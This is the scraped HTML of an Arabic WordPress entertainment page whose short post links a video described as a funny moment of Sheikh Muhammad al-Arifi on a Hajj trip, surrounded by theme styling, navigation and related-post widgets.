.dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #1b98e0;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #1b98e0;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #1b98e0;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #1b98e0;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #1b98e0;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #1b98e0;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #1b98e0;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #1b98e0;}::-moz-selection{background-color: #1b98e0;color: #FFFFFF;}::selection{background-color: #1b98e0;color: #FFFFFF;}circle.circle_bar{stroke: #1b98e0;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 27,152,224,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0066ae;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0066ae;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #1b98e0;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #1b98e0;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #1b98e0;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #1b98e0;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #1b98e0;}
</style>





<link rel="https://api.w.org/" href="https://abunawaf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://abunawaf.com/wp-json/wp/v2/posts/19158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abunawaf.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://abunawaf.com/wp-content/themes/an/rtl.css" type="text/css" media="screen" /><link rel="alternate" type="application/json+oembed" href="https://abunawaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabunawaf.com%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%258a%25d8%25ae-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d9%258a%25d9%2581%25d9%258a-%25d9%258a%25d8%25af%25d8%25ae%25d9%2586%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://abunawaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabunawaf.com%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%258a%25d8%25ae-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d9%258a%25d9%2581%25d9%258a-%25d9%258a%25d8%25af%25d8%25ae%25d9%2586%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->



<!-- Start Code ProjectAgora -->

<!-- End Code ProjectAgora -->







  <link rel="preconnect" href="https://tags.crwdcntrl.net">
  <link rel="preconnect" href="https://bcp.crwdcntrl.net">
  <link rel="dns-prefetch" href="https://tags.crwdcntrl.net">            
  <link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">

  

  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://abunawaf.com/%D8%A7%D9%84%D8%B4%D9%8A%D8%AE-%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A-%D9%8A%D8%AF%D8%AE%D9%86/amp/">	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="theme-color" content="#1b98e0" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="amphtml" href="https://abunawaf.com/%D8%A7%D9%84%D8%B4%D9%8A%D8%AE-%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A-%D9%8A%D8%AF%D8%AE%D9%86/amp/"><style>#amp-mobile-version-switcher{position:absolute;right:0;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/abunawaf.com/wp-content/uploads/2017/02/photo_2017-02-19_10-45-30.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 id="tie-body" class="rtl post-template-default single single-post postid-19158 single-format-standard wrapper-has-shadow block-head-7 magazine1 is-lazyload is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-7 full-width-title-full-width-media has-mobile-share hide_sidebars hide_post_newsletter hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-components-menu top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأربعاء ,  26  نوفمبر 2025					</div>
					
			<div class="tie-alignleft">
				<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/AbuNawafNet"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/AbuNawafNet"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/AbuNawafNet/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.snapchat.com/add/abunawafnet"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/AbuNawafNet"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://abunawaf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<div class="top-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-245161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245161"><a href="https://abunawaf.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%a8%d9%83%d8%a9/">من نحن</a></li>
<li id="menu-item-535593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535593"><a href="https://abunawaf.com/contact-us/">اتصل بنا</a></li>
<li id="menu-item-245163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245163"><a href="https://abunawaf.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"></div>
		<div id="logo" class="image-logo" >

			
			<a title="شبكة ابو نواف" href="https://abunawaf.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://abunawaf.com/wp-content/uploads/2017/12/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://abunawaf.com/wp-content/uploads/2017/12/logo.png" alt="شبكة ابو نواف" width="200" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><!-- /1030640/ROS_728x90 -->
<div id='div-gpt-ad-1618748320621-0' style='width: 728px; height: 90px;'>

</div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="شبكة ابو نواف" href="https://abunawaf.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://abunawaf.com/wp-content/uploads/2018/11/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://abunawaf.com/wp-content/uploads/2018/11/logo.png" alt="شبكة ابو نواف" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-71011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71011"><a href="https://abunawaf.com/">الرئيسية</a></li>
<li id="menu-item-70299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70299"><a href="https://abunawaf.com/category/%d8%b5%d9%88%d8%b1/">صور</a></li>
<li id="menu-item-70301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70301 tie-current-menu"><a href="https://abunawaf.com/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/">فيديو</a></li>
<li id="menu-item-200656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200656"><a href="https://abunawaf.com/category/%d8%ba%d8%b1%d8%a7%d8%a6%d8%a8-%d9%88-%d8%b9%d8%ac%d8%a7%d8%a6%d8%a8/">غرائب</a></li>
<li id="menu-item-200657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200657"><a href="https://abunawaf.com/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9/">محليات</a></li>
<li id="menu-item-200658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200658"><a href="https://abunawaf.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-245190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245190"><a href="https://abunawaf.com/category/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%aa%d9%82%d9%86%d9%8a%d8%a9/">تقنية</a></li>
<li id="menu-item-245191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245191"><a href="https://abunawaf.com/category/%d8%a7%d8%a8%d8%af%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a8%d8%b5%d8%b1%d9%8a%d8%a9/">ابداعات</a></li>
<li id="menu-item-245192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245192"><a href="https://abunawaf.com/category/%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">حول العالم</a></li>
<li id="menu-item-200655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200655"><a href="https://abunawaf.com/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%b5%d8%ad%d9%81%d9%8a%d8%a9/">بيانات صحفية</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://abunawaf.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://abunawaf.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://abunawaf.com/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/">فيديو</a><em class="delimiter">/</em><span class="current">الشيخ العريفي يدخن !</span></nav><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/abunawaf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0641\u064a\u062f\u064a\u0648","@id":"https:\/\/abunawaf.com\/category\/%d9%81%d9%8a%d8%af%d9%8a%d9%88\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-19" href="https://abunawaf.com/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/">فيديو</a></span>
		<h1 class="post-title entry-title">الشيخ العريفي يدخن !</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://abunawaf.com/author/time-out/" class="author-name tie-icon" title="وقت مستقطع">وقت مستقطع</a></span>
						<a href="mailto:time-out@abunawaf.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="meta-item last-updated">آخر تحديث: 04/04/2020</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"></div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
		<div class="entry-content entry clearfix">

			
			<p> 	موقف طريف للشيخ محمد العريفي في احد حملات الحج</p>
<p> http://filesplus.abunawaf.com/2010-12/item-DRxo0vYyRt.wmv</p>
				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title">
							<div class="the-subtitle">مقالات ذات صلة</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أعلى 10 أطفال أجرًا على يوتيوب لعام 2020" href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/12/child-YouTubers.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="child YouTubers" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/031220-%d8%a3%d8%b9%d9%84%d9%89-10-%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d8%a3%d8%ac%d8%b1%d9%8b%d8%a7-%d8%b9%d9%84%d9%89-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%b9%d8%a7%d9%85-2020/">أعلى 10 أطفال أجرًا على يوتيوب لعام 2020</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08/12/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أغرب 10 قنوات يوتيوب ذات محتوى غامض!" href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/08/Weirdest-YouTube-Channels-.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="أغرب قنوات يوتيوب" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/310820-%d8%a3%d8%ba%d8%b1%d8%a8-10-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%b0%d8%a7%d8%aa-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%ba%d8%a7%d9%85%d8%b6/">أغرب 10 قنوات يوتيوب ذات محتوى غامض!</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">03/09/2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY" href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://i0.wp.com/abunawaf.com/wp-content/uploads/2020/06/DIY-youtube-channel.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="قنوات يوتيوب تعليم DIY" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://abunawaf.com/10620-%d8%a3%d9%81%d8%b6%d9%84-%d9%82%d9%86%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b5%d9%86%d8%b9-%d8%a7%d9%84%d8%a3%d8%b4%d9%8a%d8%a7%d8%a1-diy/">أفضل قنوات اليوتيوب لتعليم صنع الأشياء DIY</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/06/2020</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				
			<div class="stream-item stream-item-below-post-content"><!-- /1030640/Abunawaf-300x250-UnderArticle-2 -->
<div id='div-gpt-ad-1618748543530-0' style='width: 300px; height: 250px;'>

</div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://abunawaf.com/author/time-out/" class="author-name tie-icon" title="وقت مستقطع">وقت مستقطع</a></span>
						<a href="mailto:time-out@abunawaf.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="meta-item last-updated">آخر تحديث: 04/04/2020</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script data-jetpack-boost="ignore" data-jetpack-boost="ignore" id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2010-12-01T23:00:00+03:00","datePublished":"2010-12-01T23:00:00+03:00","dateModified":"2020-04-04T12:54:15+03:00","headline":"\u0627\u0644\u0634\u064a\u062e \u0627\u0644\u0639\u0631\u064a\u0641\u064a \u064a\u062f\u062e\u0646 !","name":"\u0627\u0644\u0634\u064a\u062e \u0627\u0644\u0639\u0631\u064a\u0641\u064a \u064a\u062f\u062e\u0646 !","keywords":[],"url":"https:\/\/abunawaf.com\/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86\/","description":"\u0645\u0648\u0642\u0641 \u0637\u0631\u064a\u0641 \u0644\u0644\u0634\u064a\u062e \u0645\u062d\u0645\u062f \u0627\u0644\u0639\u0631\u064a\u0641\u064a \u0641\u064a \u0627\u062d\u062f \u062d\u0645\u0644\u0627\u062a \u0627\u0644\u062d\u062c http:\/\/filesplus.abunawaf.com\/2010-12\/item-DRxo0vYyRt.wmv","copyrightYear":"2010","articleSection":"\u0641\u064a\u062f\u064a\u0648","articleBody":" \t\u0645\u0648\u0642\u0641 \u0637\u0631\u064a\u0641 \u0644\u0644\u0634\u064a\u062e \u0645\u062d\u0645\u062f \u0627\u0644\u0639\u0631\u064a\u0641\u064a \u0641\u064a \u0627\u062d\u062f \u062d\u0645\u0644\u0627\u062a \u0627\u0644\u062d\u062c  http:\/\/filesplus.abunawaf.com\/2010-12\/item-DRxo0vYyRt.wmv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0634\u0628\u0643\u0629 \u0627\u0628\u0648 \u0646\u0648\u0627\u0641","logo":{"@type":"ImageObject","url":"https:\/\/abunawaf.com\/wp-content\/uploads\/2017\/12\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/AbuNawafNet","https:\/\/twitter.com\/AbuNawafNet","https:\/\/www.instagram.com\/AbuNawafNet\/","https:\/\/www.snapchat.com\/add\/abunawafnet","https:\/\/t.me\/AbuNawafNet"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/abunawaf.com\/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0648\u0642\u062a \u0645\u0633\u062a\u0642\u0637\u0639","url":"https:\/\/abunawaf.com\/author\/time-out\/"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p7UGLA-4Z0" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A%20%D9%8A%D8%AF%D8%AE%D9%86%20%21&#038;url=https://wp.me/p7UGLA-4Z0&#038;via=AbuNawafNet" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=AbuNawafNet">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://abunawaf.com/%d8%a7%d9%84%d8%b4%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d9%8a%d9%81%d9%8a-%d9%8a%d8%af%d8%ae%d9%86/&#038;title=%D8%A7%D9%84%D8%B4%D9%8A%D8%AE%20%D8%A7%D9%84%D8%B9%D8%B1%D9%8A%D9%81%D9%8A%20%D9%8A%D8%AF%D8%AE%D9%86%20%21" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
